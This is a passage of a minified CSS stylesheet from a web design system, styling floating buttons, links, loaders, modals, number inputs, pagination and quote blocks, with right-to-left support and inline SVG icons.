.floating-btn__icon{color:var(--icon-default)}.floating-btn--white:hover:not(:disabled){background-color:var(--background-neutral-100);box-shadow:var(--shadow-xl)}.floating-btn--white:active:not(:disabled){background-color:var(--background-neutral-200);box-shadow:var(--shadow-md)}.floating-btn--white:disabled{background-color:var(--button-background-default-disabled);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed;box-shadow:none}.floating-btn--white:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--secondary{background-color:rgba(0,0,0,0);color:var(--text-default);border:1px solid var(--border-neutral-primary);box-shadow:none}.floating-btn--secondary .floating-btn__icon{color:var(--icon-default)}.floating-btn--secondary:hover:not(:disabled){background-color:var(--background-neutral-100);border-color:var(--border-primary)}.floating-btn--secondary:active:not(:disabled){background-color:var(--background-neutral-200)}.floating-btn--secondary:disabled{background-color:rgba(0,0,0,0);color:var(--text-default-disabled);border-color:var(--border-neutral-primary);cursor:not-allowed}.floating-btn--secondary:disabled .floating-btn__icon{color:var(--icon-disabled)}.floating-btn--fixed{position:fixed;z-index:1000}.floating-btn--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-right{right:auto;left:var(--spacing-4xl)}.floating-btn--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--bottom-left{left:auto;right:var(--spacing-4xl)}.floating-btn--bottom-center{bottom:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--top-right{top:var(--spacing-4xl);right:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-right{right:auto;left:var(--spacing-4xl)}.floating-btn--top-left{top:var(--spacing-4xl);left:var(--spacing-4xl)}[dir=rtl] .floating-btn--top-left{left:auto;right:var(--spacing-4xl)}.floating-btn--top-center{top:var(--spacing-4xl);left:50%;transform:translateX(-50%)}.floating-btn--with-label{border-radius:var(--radius-full)}.floating-btn--loading{pointer-events:none;opacity:.7}.floating-btn--loading .floating-btn__icon{animation:floating-btn-spin 1s linear infinite}.floating-btn-group{display:flex;flex-direction:column;gap:var(--spacing-md);position:fixed;z-index:1000}.floating-btn-group--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);align-items:flex-end}[dir=rtl] .floating-btn-group--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-group--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);align-items:flex-start}[dir=rtl] .floating-btn-group--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}@keyframes floating-btn-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.floating-btn-speed-dial{position:fixed;z-index:1000}.floating-btn-speed-dial__actions{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-md);opacity:0;visibility:hidden;transform:translateY(20px);transition:all .3s ease}.floating-btn-speed-dial--open .floating-btn-speed-dial__actions{opacity:1;visibility:visible;transform:translateY(0)}.floating-btn-speed-dial--open .floating-btn-speed-dial__trigger .floating-btn__icon{transform:rotate(45deg)}.floating-btn-speed-dial--bottom-right{bottom:var(--spacing-4xl);right:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-end}[dir=rtl] .floating-btn-speed-dial--bottom-right{right:auto;left:var(--spacing-4xl);align-items:flex-start}.floating-btn-speed-dial--bottom-left{bottom:var(--spacing-4xl);left:var(--spacing-4xl);display:flex;flex-direction:column;align-items:flex-start}[dir=rtl] .floating-btn-speed-dial--bottom-left{left:auto;right:var(--spacing-4xl);align-items:flex-end}.floating-btn-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);z-index:999;opacity:0;visibility:hidden;transition:all .3s ease}.floating-btn-backdrop--visible{opacity:1;visibility:visible}a:not([class]){text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit;color:var(--link-primary) !important}a:not([class]):hover{color:var(--link-primary-hover) !important}a:not([class]):active{color:var(--link-primary-pressed) !important}a:not([class]):focus-visible{outline:2px solid var(--border-focus) !important;outline-offset:2px}a:not([class]):disabled,a:not([class])[aria-disabled=true]{color:var(--text-default-disabled) !important;cursor:not-allowed;pointer-events:none}a:not([class]):where(button){appearance:none;-webkit-appearance:none}a:not([class]):focus{outline:none}.link{display:inline;text-decoration:underline !important;cursor:pointer;transition:all .2s ease;border:none;background:rgba(0,0,0,0);padding:0;font-family:inherit}.link:where(button){appearance:none;-webkit-appearance:none}.link:focus{outline:none}.link--sm{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.link--md{font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.link--primary{color:var(--link-primary)}.link--primary:hover{color:var(--link-primary-hover)}.link--primary:active{color:var(--link-primary-pressed)}.link--primary:visited{color:var(--link-primary) !important}.link--primary:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--primary:disabled,.link--primary[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--neutral{color:var(--text-default)}.link--neutral:hover{color:var(--text-display)}.link--neutral:active{color:var(--text-secondary-paragraph)}.link--neutral:visited{color:var(--text-default) !important}.link--neutral:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.link--neutral:disabled,.link--neutral[aria-disabled=true]{color:var(--text-default-disabled);cursor:not-allowed;pointer-events:none}.link--on-color{color:var(--text-oncolor-primary)}.link--on-color:hover{color:var(--text-oncolor-secondary)}.link--on-color:active{color:var(--text-oncolor-secondary);opacity:.8}.link--on-color:visited{color:var(--text-oncolor-primary) !important}.link--on-color:focus-visible{outline:2px solid var(--border-white);outline-offset:2px}.link--on-color:disabled,.link--on-color[aria-disabled=true]{color:var(--text-oncolor-disabled);cursor:not-allowed;pointer-events:none}.link--inline{text-decoration:underline;text-underline-offset:2px}.link--standalone{text-decoration:none}.link--standalone:hover{text-decoration:underline;text-underline-offset:2px}.link--standalone:focus-visible{text-decoration:underline;text-underline-offset:2px;outline:2px solid var(--border-focus);outline-offset:2px;border-radius:var(--radius-xs);padding:2px 4px;margin:-2px -4px}.link--external::after{content:"";display:inline-block;width:1em;height:1em;margin-left:.25em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2'%3E%3Cpath d='M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6'/%3E%3Cpolyline points='15 3 21 3 21 9'/%3E%3Cline x1='10' y1='14' x2='21' y2='3'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;vertical-align:middle}[dir=rtl] .link--external::after{margin-left:0;margin-right:.25em}.link:disabled,.link[aria-disabled=true],.link--disabled{cursor:not-allowed;pointer-events:none;opacity:.5}[dir=rtl] .link{direction:rtl}.link__icon{display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;vertical-align:middle}.link__icon img,.link__icon svg{width:100%;height:100%;object-fit:contain}.link__icon--trailing{margin-left:var(--spacing-xs)}.link__icon--leading{margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--trailing{margin-left:0;margin-right:var(--spacing-xs)}[dir=rtl] .link__icon--leading{margin-right:0;margin-left:var(--spacing-xs)}.link__text{display:inline}.link-with-icon{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.link-with-icon__icon{display:inline-flex;width:1em;height:1em}.link-with-icon__icon svg{width:100%;height:100%}.link-group{display:flex;flex-direction:column;gap:var(--spacing-md)}.link-group--horizontal{flex-direction:row;flex-wrap:wrap;gap:var(--spacing-lg)}.link-group__item{list-style:none}.link--breadcrumb{text-decoration:none}.link--breadcrumb:hover{text-decoration:underline}.link--breadcrumb:not(:last-child)::after{content:"/";margin:0 var(--spacing-xs);color:var(--text-default-disabled);text-decoration:none}[dir=rtl] .link--breadcrumb:not(:last-child)::after{content:"\\"}.link--back{display:inline-flex;align-items:center;gap:var(--spacing-xs);text-decoration:none}.link--back::before{content:"←";font-size:1.2em}.link--back:hover{text-decoration:underline}[dir=rtl] .link--back::before{content:"→"}.loader{display:inline-block;position:relative;width:32px;height:32px}.loader::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;border:3px solid var(--border-neutral-secondary)}.loader__spinner{display:block;width:100%;height:100%;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;transform-origin:center;position:relative;z-index:1}.loader--xxs{width:20px;height:20px}.loader--xs{width:24px;height:24px}.loader--sm{width:28px;height:28px}.loader--md{width:32px;height:32px}.loader--lg{width:36px;height:36px}.loader--xl{width:40px;height:40px}.loader--xxl{width:44px;height:44px}.loader--neutral .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-default);border-right-color:var(--icon-default)}.loader--neutral.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-default);border-right-color:rgba(0,0,0,0)}.loader--neutral.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-default);border-right-color:var(--icon-default);border-bottom-color:var(--icon-default)}.loader--neutral.loader--indicator-4 .loader__spinner{border-color:var(--icon-default);border-left-color:rgba(0,0,0,0)}.loader--primary .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-primary);border-right-color:var(--icon-primary)}.loader--primary.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:rgba(0,0,0,0)}.loader--primary.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-primary);border-right-color:var(--icon-primary);border-bottom-color:var(--icon-primary)}.loader--primary.loader--indicator-4 .loader__spinner{border-color:var(--icon-primary);border-left-color:rgba(0,0,0,0)}.loader--on-color .loader__spinner{border:3px solid rgba(0,0,0,0);border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-2 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:rgba(0,0,0,0)}.loader--on-color.loader--indicator-3 .loader__spinner{border-top-color:var(--icon-oncolor-primary);border-right-color:var(--icon-oncolor-primary);border-bottom-color:var(--icon-oncolor-primary)}.loader--on-color.loader--indicator-4 .loader__spinner{border-color:var(--icon-oncolor-primary);border-left-color:rgba(0,0,0,0)}.loader--xxs::before,.loader--xs::before{border-width:2px}.loader--xxs .loader__spinner,.loader--xs .loader__spinner{border-width:2px}.loader--sm::before,.loader--md::before{border-width:3px}.loader--sm .loader__spinner,.loader--md .loader__spinner{border-width:3px}.loader--lg::before,.loader--xl::before,.loader--xxl::before{border-width:4px}.loader--lg .loader__spinner,.loader--xl .loader__spinner,.loader--xxl .loader__spinner{border-width:4px}.loader-with-text{display:inline-flex;flex-direction:column;align-items:center;gap:var(--spacing-md)}.loader-with-text__text{font-size:var(--text-sm-size);color:var(--text-default)}.loader-with-text--dark .loader-with-text__text{color:var(--text-oncolor-primary)}.loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease}.loader-overlay--visible{opacity:1;visibility:visible}.loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg);background-color:var(--background-card);padding:var(--spacing-4xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-2xl)}.loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);text-align:center}.btn--loading{position:relative;color:rgba(0,0,0,0) !important;pointer-events:none}.btn--loading::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:16px;height:16px;border:2px solid rgba(0,0,0,0);border-top-color:currentColor;border-right-color:currentColor;border-radius:50%;animation:loader-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite}@keyframes loader-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes loader-pulse{0%,100%{opacity:1}50%{opacity:.5}}@keyframes loader-dot-bounce{0%,80%,100%{transform:scale(0);opacity:.5}40%{transform:scale(1);opacity:1}}.loader-dots{display:inline-flex;align-items:center;gap:var(--spacing-xs)}.loader-dots__dot{width:8px;height:8px;border-radius:50%;background-color:var(--icon-primary);animation:loader-dot-bounce 1.4s infinite ease-in-out both}.loader-dots__dot:nth-child(1){animation-delay:-0.32s}.loader-dots__dot:nth-child(2){animation-delay:-0.16s}.loader-dots__dot:nth-child(3){animation-delay:0s}.loader-dots--neutral .loader-dots__dot{background-color:var(--icon-default)}.loader-dots--primary .loader-dots__dot{background-color:var(--icon-primary)}.loader-dots--on-color .loader-dots__dot{background-color:var(--icon-oncolor-primary)}.loader-progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;position:relative}.loader-progress__bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);animation:loader-progress-indeterminate 2s cubic-bezier(0.4, 0, 0.2, 1) infinite}.loader-progress--determinate .loader-progress__bar{animation:none;transition:width .3s ease}@keyframes loader-progress-indeterminate{0%{transform:translateX(-100%)}50%{transform:translateX(0%)}100%{transform:translateX(100%)}}.skeleton{background:linear-gradient(90deg, var(--background-neutral-100) 0%, var(--background-neutral-200) 50%, var(--background-neutral-100) 100%);background-size:200% 100%;animation:skeleton-loading 1.5s ease-in-out infinite;border-radius:var(--radius-sm)}.skeleton--text{height:1em;margin-bottom:.5em}.skeleton--text:last-child{width:80%;margin-bottom:0}.skeleton--title{height:1.5em;margin-bottom:.75em}.skeleton--avatar{width:40px;height:40px;border-radius:50%}.skeleton--rectangle{width:100%;height:200px}@keyframes skeleton-loading{0%{background-position:200% 0}100%{background-position:-200% 0}}.page-loader-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:var(--background-page, #ffffff);display:flex;align-items:center;justify-content:center;z-index:99999;opacity:1;visibility:visible;transition:opacity .4s ease,visibility .4s ease}.page-loader-overlay--hidden{opacity:0;visibility:hidden;pointer-events:none}.page-loader-overlay__content{display:flex;flex-direction:column;align-items:center;gap:var(--spacing-lg)}.page-loader-overlay__text{font-size:var(--text-md-size);color:var(--text-default);font-weight:var(--text-md-weight-medium);margin-top:var(--spacing-md)}.modal-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);display:flex;align-items:center;justify-content:center;z-index:1000;padding:var(--spacing-2xl);opacity:0;visibility:hidden;transition:opacity .2s ease,visibility .2s ease;overflow-y:auto}.modal-overlay--open{opacity:1;visibility:visible}.modal-overlay--dark{background-color:rgba(0,0,0,.6)}.modal-overlay--light{background-color:rgba(0,0,0,.3)}.modal-container{background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-shadow:0px 20px 24px -4px rgba(16,24,40,.08),0px 8px 8px -4px rgba(16,24,40,.03);display:flex;flex-direction:column;max-height:calc(100vh - 80px);width:100%;position:relative;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out}.modal-overlay--open .modal-container{transform:scale(1) translateY(0)}.modal-container--xs{max-width:360px}.modal-container--sm{max-width:480px}.modal-container--md{max-width:640px}.modal-container--lg{max-width:896px}.modal-container--xl{max-width:1120px}.modal-container--full{max-width:calc(100vw - 80px);max-height:calc(100vh - 80px)}@media(max-width: 768px){.modal-container{max-width:calc(100vw - 32px);margin:var(--spacing-lg)}.modal-container--full{max-width:100%;margin:0;border-radius:0}}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl);padding:var(--spacing-3xl);padding-bottom:var(--spacing-xl);flex-shrink:0}.modal-title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0;flex:1}.modal-subtitle{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-top:var(--spacing-xs)}.modal-close{background:rgba(0,0,0,0);border:none;padding:0;cursor:pointer;display:flex;align-items:center;justify-content:center;width:24px;height:24px;border-radius:var(--radius-sm);color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;margin-top:2px}.modal-close:hover{background-color:var(--background-neutral-100)}.modal-close:active{background-color:var(--background-neutral-200)}.modal-close:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.modal-close svg{width:24px;height:24px;stroke-width:1.5}.modal-body{padding:0 var(--spacing-3xl);padding-bottom:var(--spacing-xl);overflow-y:auto;flex:1;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.modal-body::-webkit-scrollbar{width:6px}.modal-body::-webkit-scrollbar-track{background:rgba(0,0,0,0)}.modal-body::-webkit-scrollbar-thumb{background:var(--background-neutral-300);border-radius:var(--radius-full)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--background-neutral-400)}.modal-body--compact{padding:var(--spacing-xl)}.modal-body--no-padding{padding:0}.modal-footer{display:flex;align-items:center;justify-content:flex-end;gap:var(--spacing-md);padding:var(--spacing-3xl);padding-top:var(--spacing-xl);flex-shrink:0}.modal-footer--space-between{justify-content:space-between}.modal-footer--center{justify-content:center}.modal-footer--start{justify-content:flex-start}@media(max-width: 480px){.modal-footer{flex-direction:column-reverse;gap:var(--spacing-md)}.modal-footer .btn{width:100%}}.modal-section{margin-bottom:var(--spacing-xl)}.modal-section:last-child{margin-bottom:0}.modal-section-title{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-display);margin-bottom:var(--spacing-sm)}.modal-section-description{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-bottom:var(--spacing-sm)}.modal--confirmation .modal-body{text-align:center;padding:var(--spacing-xl) var(--spacing-3xl)}.modal--confirmation .modal-footer{justify-content:center}.modal--alert .modal-body{display:flex;flex-direction:column;align-items:center;text-align:center;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl)}.modal-icon{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:var(--radius-full);flex-shrink:0}.modal-icon svg{width:24px;height:24px;stroke-width:2}.modal-icon--success{background-color:var(--background-success-50);color:var(--icon-success)}.modal-icon--error{background-color:var(--background-destructive-50);color:var(--icon-destructive)}.modal-icon--warning{background-color:var(--background-warning-50);color:var(--icon-warning)}.modal-icon--info{background-color:var(--background-info-50);color:var(--icon-info)}.modal-icon--neutral{background-color:var(--background-neutral-100);color:var(--icon-default)}.modal--scrollable .modal-body{max-height:400px}.modal--loading{pointer-events:none}.modal--loading .modal-body{position:relative;min-height:200px;display:flex;align-items:center;justify-content:center}[dir=rtl] .modal-header,[dir=rtl] .modal-footer{direction:rtl}@keyframes modal-fade-in{from{opacity:0}to{opacity:1}}@keyframes modal-slide-up{from{transform:translateY(50px);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes modal-scale-in{from{transform:scale(0.9);opacity:0}to{transform:scale(1);opacity:1}}.modal-open{overflow:hidden}.modal-overlay.modal-overlay--stacked{z-index:1010;background-color:rgba(0,0,0,.3)}.number-input{display:inline-flex;position:relative;width:100%}.number-input-wrapper{display:inline-flex;align-items:center;position:relative;width:100%;background-color:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);transition:border-color .15s ease,box-shadow .15s ease}.number-input-wrapper:focus-within{border-color:var(--border-focus);box-shadow:0px 0px 0px 4px var(--background-primary-50)}.number-input-wrapper:hover:not(.number-input-wrapper--disabled):not(.number-input-wrapper--readonly){border-color:var(--border-neutral-hover)}.number-input-wrapper--error{border-color:var(--border-destructive)}.number-input-wrapper--error:focus-within{border-color:var(--border-destructive);box-shadow:0px 0px 0px 4px var(--background-destructive-50)}.number-input-wrapper--disabled{background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary);cursor:not-allowed;opacity:.6}.number-input-wrapper--readonly{background-color:var(--background-neutral-50);cursor:default}.number-input-field{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family-base);font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding:0 var(--spacing-md);text-align:center;outline:none;-moz-appearance:textfield;appearance:textfield}.number-input-field::-webkit-outer-spin-button,.number-input-field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.number-input-field::placeholder{color:var(--text-default-disabled)}.number-input-field:disabled{cursor:not-allowed;color:var(--text-default-disabled)}.number-input-field[readonly]{cursor:default}.number-input-button{display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,0);border:none;cursor:pointer;color:var(--icon-default);transition:background-color .15s ease,color .15s ease;flex-shrink:0;padding:0}.number-input-button svg{width:20px;height:20px;stroke-width:1.5}.number-input-button:hover:not(:disabled){background-color:var(--background-neutral-100)}.number-input-button:active:not(:disabled){background-color:var(--background-neutral-200)}.number-input-button:disabled{cursor:not-allowed;color:var(--icon-default-disabled);opacity:.4}.number-input-button--decrement{border-right:1px solid var(--border-neutral-primary);border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.number-input-button--increment{border-left:1px solid var(--border-neutral-primary);border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}.number-input--sm .number-input-wrapper{height:36px}.number-input--sm .number-input-field{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm)}.number-input--sm .number-input-button{width:36px;height:36px}.number-input--sm .number-input-button svg{width:16px;height:16px}.number-input--md .number-input-wrapper{height:44px}.number-input--md .number-input-field{font-size:var(--text-md-size);line-height:var(--text-md-line-height);padding:0 var(--spacing-md)}.number-input--md .number-input-button{width:44px;height:44px}.number-input--md .number-input-button svg{width:20px;height:20px}.number-input--lg .number-input-wrapper{height:52px}.number-input--lg .number-input-field{font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);padding:0 var(--spacing-lg)}.number-input--lg .number-input-button{width:52px;height:52px}.number-input--lg .number-input-button svg{width:24px;height:24px}.number-input-group{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%}.number-input-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-bold);line-height:var(--text-sm-line-height);color:var(--text-display)}.number-input-label--required::after{content:" *";color:var(--text-destructive)}.number-input-helper{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.number-input-helper--error{color:var(--text-destructive)}.number-input--filled .number-input-wrapper{background-color:var(--background-neutral-50)}.number-input--width-full{width:100%}.number-input--width-auto{width:auto}.number-input--width-sm{width:120px}.number-input--width-md{width:200px}.number-input--width-lg{width:280px}.number-input-unit{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);padding:0 var(--spacing-md);white-space:nowrap;user-select:none}.number-input-prefix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-left:var(--spacing-md);white-space:nowrap;user-select:none}.number-input-suffix{font-size:var(--text-md-size);line-height:var(--text-md-line-height);color:var(--text-default);padding-right:var(--spacing-md);white-space:nowrap;user-select:none}[dir=rtl] .number-input{direction:rtl}[dir=rtl] .number-input-button--decrement{border-right:none;border-left:1px solid var(--border-neutral-primary);border-radius:0;border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}[dir=rtl] .number-input-button--increment{border-left:none;border-right:1px solid var(--border-neutral-primary);border-radius:0;border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}[dir=rtl] .number-input-prefix{padding-left:0;padding-right:var(--spacing-md)}[dir=rtl] .number-input-suffix{padding-right:0;padding-left:var(--spacing-md)}@media(max-width: 480px){.number-input--width-md,.number-input--width-lg{width:100%}}.pagination{display:flex;align-items:center;gap:8px;list-style:none;margin:0;padding:0}.pagination-item{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);font-family:var(--font-family-text);font-size:var(--text-md-size);font-weight:var(--text-md-weight);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none}.pagination-item:hover:not(.pagination-item--current):not(.pagination-item--disabled){color:var(--text-primary)}.pagination-item--current{color:var(--text-default);cursor:default}.pagination-item--current::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.pagination-item--disabled{color:var(--text-default-disabled);cursor:not-allowed;opacity:.4;pointer-events:none}.pagination-item--ellipsis{border:1px solid var(--border-neutral-primary);cursor:default;pointer-events:none}.pagination-item--nav{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0;color:var(--text-default)}.pagination-item--nav svg{width:20px;height:20px;stroke-width:1.5}.pagination-item--nav:hover:not(.pagination-item--disabled){color:var(--text-primary)}.pagination--sm .pagination-item{min-width:24px;height:24px;padding:4px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.pagination--sm .pagination-item--current::after{width:16px}.pagination--sm .pagination-item--nav svg{width:16px;height:16px}.pagination--md .pagination-item{min-width:32px;height:32px;padding:6px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--md .pagination-item--current::after{width:24px}.pagination--md .pagination-item--nav svg{width:20px;height:20px}.pagination--lg .pagination-item{min-width:40px;height:40px;padding:8px;font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.pagination--lg .pagination-item--current::after{width:24px}.pagination--lg .pagination-item--nav svg{width:24px;height:24px}.pagination-container{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:var(--spacing-xl);width:100%}.pagination-container--center{justify-content:center}.pagination-container--start{justify-content:flex-start}.pagination-container--end{justify-content:flex-end}.pagination-info{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);margin-left:var(--spacing-md)}[dir=rtl] .pagination{direction:rtl}[dir=rtl] .pagination-info{margin-left:0;margin-right:var(--spacing-md)}@media(max-width: 640px){.pagination-container{flex-direction:column;align-items:center;gap:var(--spacing-md)}.pagination-info{margin-left:0;order:-1}}.pagination-item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.pagination-page-size{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-page-size__label{white-space:nowrap}.pagination-page-size__select{padding:var(--spacing-xs) var(--spacing-md);padding-right:var(--spacing-3xl);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20' fill='none'%3E%3Cpath d='M5 7.5L10 12.5L15 7.5' stroke='%23667085' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right var(--spacing-sm) center;background-size:20px}.pagination-page-size__select:hover{border-color:var(--border-neutral-hover)}.pagination-page-size__select:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default)}.pagination-jump__label{white-space:nowrap}.pagination-jump__input{width:60px;padding:var(--spacing-xs) var(--spacing-sm);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);text-align:center}.pagination-jump__input:hover{border-color:var(--border-neutral-hover)}.pagination-jump__input:focus{outline:2px solid var(--border-focus);outline-offset:0;border-color:var(--border-focus)}.pagination-jump__button{padding:var(--spacing-xs) var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-card);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);color:var(--text-default);cursor:pointer;white-space:nowrap}.pagination-jump__button:hover{background-color:var(--background-neutral-100);border-color:var(--border-neutral-hover)}.pagination-jump__button:active{background-color:var(--background-neutral-200)}.pagination-jump__button:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.quote{position:relative;display:flex;flex-direction:column;gap:var(--spacing-6xl);padding:var(--spacing-2xl);border-radius:var(--radius-lg);width:100%;overflow:visible}.quote--white-bg{background-color:var(--background-neutral-50)}.quote--transparent{background-color:rgba(0,0,0,0)}.quote--sm{max-width:640px}.quote--lg{max-width:846px}.quote__body{display:flex;flex-direction:column;gap:var(--spacing-xl);padding-left:var(--spacing-5xl);padding-right:var(--spacing-5xl);padding-top:var(--spacing-3xl);padding-bottom:0;position:relative;width:100%;word-wrap:break-word;overflow-wrap:break-word}.quote__body::before{content:"”";position:absolute;right:-17px;top:-17px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:1}.quote__body::after{content:"“";position:absolute;left:-17px;bottom:-70px;color:var(--Text-text-primary-sa-flag, #14573A);font-family:"IBM Plex Sans Arabic";font-size:128px;font-style:normal;font-weight:400;line-height:32px}.quote__title{font-family:var(--font-family-display);font-size:var(--display-xs-size);font-weight:500;line-height:var(--display-xs-line-height);color:var(--text-default);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__text{font-family:var(--font-family-text);font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);color:var(--text-primary-paragraph);margin:0;word-wrap:break-word;overflow-wrap:break-word}.quote__quote-icon{position:absolute;width:40px;height:32px;color:var(--text-primary);user-select:none;pointer-events:none;flex-shrink:0}.quote__quote-icon 